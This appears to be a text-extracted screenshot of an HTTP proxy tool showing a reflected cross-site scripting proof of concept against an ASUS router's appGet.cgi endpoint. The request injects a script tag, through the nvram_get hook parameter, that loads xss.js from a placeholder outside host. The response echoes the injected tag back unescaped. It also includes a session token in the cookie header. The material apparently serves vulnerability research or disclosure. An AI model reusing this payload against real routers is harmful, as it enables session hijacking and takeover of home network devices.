 Go
Cancel
<
>
Target: http://router.asus.com
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET /appGet.cgi?hook=nvram_get(%22htta%3Cscript%20src=%27http://X.X.X.X/xss.js%27%3E%3C/script%3Eaa()pd_handle_request%22);
HTTP/1.1
Host: router.asus.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://router.asus.com/
Cookie: clickedItem_tab=0; asus_token=RLmQ2yfrX7vyxDJyXvTNsbst0t2uec0; remoteenabledflag=0; remotedconip=127.0.0.1;
timerinterval=5000; matricscntr=Chanim%2520Statistics%252CRx%2520CRS%2520Glitches%252CBad%2520PLCP%252CBad%2520FCS;
matricscntrpsta=Packet%2520Requested%252CPacket%2520Stored%252CPacket%2520Dropped%252CPacket%2520Retried%252CQueue%2520Utilization
%252CQueue%2520Length%2520Per%2520Precedence%252CData%2520Throughput%252CPhysical%2520Rate%252CRTS%2520Fail%252CRetry%2520Drop%252
CPS%2520Retry%252CAcked; channelscntr=; channelcapacitygrph=Channel%2520Statistics; isstarted=0; _ga=GA1.2.1642584294.1536821235;
_gid=GA1.2.1374157045.1536821235; search_initproduct=13,,; isReadCookiePolicyDNT=Yes; comparecookiename=compare_10; isBusiness=;
ProductGroup_RelationId=0;
recently=3U61Zcnuu8qOVMM4%5EROG%20Rapture%20GT-AC5300%5E/media/global/products/3U61Zcnuu8qOVMM4/P_setting_fff_1_90_end_130.png%2C
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.0 200 Ok
Server: httpd/2.0
x-frame-options: SAMEORIGIN
x-xss-protection: 1; mode=block
Date: Thu, 13 Sep 2018 08:58:17 GMT
Cache-Control: no-cache, no-store, must-revalidate
Pragma: no-cache
Expires: 0
Content-Type: text/html
Connection: close
{
"htta<script src='http://X.X.X.X/xss.js'></script>aa()pd_handle_request":""
}